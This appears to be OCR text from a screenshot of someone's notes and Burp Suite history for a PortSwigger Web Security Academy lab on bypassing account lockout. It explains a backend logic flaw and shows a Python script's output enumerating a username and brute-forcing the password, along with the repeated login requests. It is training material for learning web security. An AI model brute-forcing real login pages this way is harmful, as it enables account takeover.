 notes.txt - Authentication-Vulnerabilities-Labs - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt U authentication-lab-07.py U
lab-07 > notes.txt
username found in the previous step.
30 - If a username:password combination is valid, there will be no error message.
31 - This is due to a backend logic flaw.
32 - It should continue to lock the login attempt regardless of whether the
username/password is correct or not.
33 Otherwise, the lock is useless, because when I get the correct password, it
still logs in/displays a different error message.
34
35 NOTE: This lab can be completed with Burp Intruder - Cluster Bomb. However, since I
only have the Burp Community Edition, I will write my own Python script.
36
37 =====================================================================================
==========================================================================
38 Python script usage and output:
39
40 ┌──(kali㉿kali)-[~/Downloads/Authentication-Vulnerabilities-Labs/lab-07]
41 └─$ python3 authentication-lab-07.py "https://0a81004804931de481e607340052007f.
web-security-academy.net"
42 [+] Determining the username via enumeration...
43 [+] Found username succesfully: access
44 [+] Determining the password via enumeration...
45 [+] Found password succesfully: zxcvbnm
46
47 Once the script determines the password, wait a minute until the lockout expires,
then login with these credentials.
4
main* 0 0 Ln 47, Col 1 (116 selected) Spaces: 4 UTF-8 LF Plain Text
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
1558 https://0a81004804931de481e... GET /resources/labheader/images/ps-lab... 200 707
1557 https://0a81004804931de481e... POST /login ✓ 200 3249
1556 https://0a81004804931de481e... POST /login ✓ 200 3379
1555 https://0a81004804931de481e... POST /login ✓ 200 3379
1554 https://0a81004804931de481e... POST /login ✓ 200 3379
1553 https://0a81004804931de481e... POST /login ✓ 200 3379
1552 https://0a81004804931de481e... POST /login ✓ 200 3379
1551 https://0a81004804931de481e... POST /login ✓ 200 3379
1550 https://0a81004804931de481e... POST /login ✓ 200 3379
1549 https://0a81004804931de481e... POST /login ✓ 200 3379
1548 https://0a81004804931de481e... POST /login ✓ 200 3379
1547 https://0a81004804931de481e... POST /login ✓ 200 3379
1546 https://0a81004804931de481e... POST /login ✓ 200 3379
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a81004804931de481e607340052007f.we
b-security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 32
8 Content-Type:
application/x-www-form-urlencoded
9
10 username=access&password=zxcvbnm
Searc 0 matches
Response
Pretty Render \n
via account
lock
Back to lab description
Home | My account
Login
Username
Password
Inspector
Request attributes 2
Request body parameters 2
Request headers 10
Response headers 4